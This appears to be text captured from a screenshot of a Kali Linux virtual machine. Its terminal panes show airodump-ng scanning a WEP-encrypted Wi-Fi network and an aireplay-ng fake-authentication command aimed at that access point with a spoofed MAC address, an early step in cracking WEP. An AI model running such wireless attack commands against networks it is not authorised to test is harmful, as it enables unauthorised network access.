 Kali-Linux-2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 06:20 AM
root@kali:~
root@kali: ~ 83x15
CH 110 ][ Elapsed: 5 mins ][ 2021-02-07 06:20
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:18:4A:54:9B:70 -39 1863 0 0 3 54e WEP WEP Don't c
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) DA:A1:19:27:C5:0C -54 0 - 1 0 2
(not associated) DA:A1:19:D8:8E:2F -48 0 - 1 0 2
(not associated) DA:A1:19:A6:A6:FA -50 0 - 1 0 2
(not associated) DA:A1:19:10:A9:DC -52 0 - 1 0 2
(not associated) DA:A1:19:45:22:07 -60 0 - 1 0 2
root@kali: ~ 83x15
CH 3 ][ Elapsed: 3 mins ][ 2021-02-07 06:20 ][ fixed channel wlan1: 12
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESS
1C:18:4A:54:9B:70 -39 65 1841 0 0 3 54e WEP WEP Don
BSSID STATION PWR Rate Lost Frames Notes Probes
root@kali: ~ 83x15
zsh: corrupt history file /root/.zsh_history
(root💀kali)-[~]
# aireplay-ng --fakeauth 0 -a 1C:18:4A:54:9B:70 -h B6:69:25:8D:AD:F5 wlan1
root@kali: ~ 83x15
zsh: corrupt history file /root/.zsh_history
(root💀kali)-[~]
# iwconfig
Right Ctrl
4:50 PM
2/7/2021